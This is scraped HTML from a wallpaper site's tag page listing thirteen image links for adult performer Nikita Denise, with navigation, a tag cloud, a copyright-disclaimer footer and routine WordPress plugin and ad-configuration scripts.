href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Nikita Denise</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>13</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Nikita Denise</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Nikita Denise</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Nikita Denise" href="https://www.wallpics.net/pictures-of-nikita-denise/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise.jpg 671w" sizes="(max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise.jpg 671w" sizes="(max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Pictures" href="https://www.wallpics.net/nikita-denise-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pictures.jpg 683w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Photos" href="https://www.wallpics.net/nikita-denise-photos/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos-477x720.jpg 477w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos.jpg 848w" sizes="(max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos-477x720.jpg 477w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photos.jpg 848w" sizes="(max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Pics" href="https://www.wallpics.net/nikita-denise-pics/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Pics.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Photo Gallery" href="https://www.wallpics.net/nikita-denise-photo-gallery/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Photo-Gallery.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Naked" href="https://www.wallpics.net/nikita-denise-naked/"> <img width="307" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked-307x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked-307x330.jpg 307w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked-669x720.jpg 669w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked.jpg 671w" sizes="auto, (max-width: 307px) 100vw, 307px"/><noscript><img width="307" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked-307x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked-307x330.jpg 307w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked-669x720.jpg 669w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Naked.jpg 671w" sizes="auto, (max-width: 307px) 100vw, 307px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Lingerie Pics" href="https://www.wallpics.net/nikita-denise-lingerie-pics/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-Pics.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Lingerie" href="https://www.wallpics.net/nikita-denise-lingerie/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Lingerie.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise images" href="https://www.wallpics.net/nikita-denise-images/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-images.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Brazzers" href="https://www.wallpics.net/nikita-denise-brazzers/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers.jpg 852w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Brazzers.jpg 852w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Gallery" href="https://www.wallpics.net/nikita-denise-gallery/"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery-221x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery-221x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Gallery.jpg 671w" sizes="auto, (max-width: 221px) 100vw, 221px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise Black Dress" href="https://www.wallpics.net/nikita-denise-black-dress/"> <img width="218" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress-218x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress-218x330.jpg 218w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress-477x720.jpg 477w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress.jpg 678w" sizes="auto, (max-width: 218px) 100vw, 218px"/><noscript><img width="218" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress-218x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress-218x330.jpg 218w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress-477x720.jpg 477w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-Black-Dress.jpg 678w" sizes="auto, (max-width: 218px) 100vw, 218px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Nikita Denise" href="https://www.wallpics.net/nikita-denise/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise.jpg 667w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Nikita-Denise.jpg 667w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74628+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/nikita-denise-pictures/,https://www.wallpics.net/brooke-tyler-and-her-boyfriend/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="d6c8a887f7";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fmnmb.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='58357';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Nikita+Denise';
window._wp_rp_post_tags=['sexy+milf', 'hot+women', 'nikita+denise', 'girls', 'nikita', 'denis', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
